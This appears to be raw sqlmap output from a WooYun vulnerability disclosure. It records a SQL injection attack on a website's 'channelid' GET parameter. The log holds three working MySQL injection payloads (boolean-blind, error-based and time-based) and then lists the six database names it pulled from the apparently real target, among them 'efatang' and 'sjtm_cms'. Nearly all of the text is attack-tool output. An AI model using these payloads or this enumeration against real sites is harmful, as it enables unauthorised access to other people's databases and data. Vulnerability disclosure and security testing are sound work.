 [14:53:44] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:53:48] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'channelid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 250 HTTP(s) requests:
---
Parameter: channelid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: channelid=2') AND 1095=1095 AND ('EQgG'='EQgG
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: channelid=2') AND (SELECT 2268 FROM(SELECT COUNT(*),CONCAT(0x7170626a71,(SELECT (ELT(2268=2268,1))),0x7178787671,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('FzTf'='FzTf
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: channelid=2') AND (SELECT * FROM (SELECT(SLEEP(5)))Jhzi) AND ('mtfO'='mtfO
---
[14:57:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:57:57] [INFO] fetching database names
[14:57:57] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-a
gent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[14:57:58] [INFO] the SQL query used returns 6 entries
[14:57:58] [INFO] retrieved: information_schema
[14:57:59] [INFO] retrieved: efatang
[14:57:59] [INFO] retrieved: mysql
[14:57:59] [INFO] retrieved: performance_schema
[14:57:59] [INFO] retrieved: sjtm_cms
[14:57:59] [INFO] retrieved: test
available databases [6]:
[*] efatang
[*] information_schema
[*] mysql
[*] performance_schema
[*] sjtm_cms
[*] test
[14:57:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 236 times
www.wooyun.org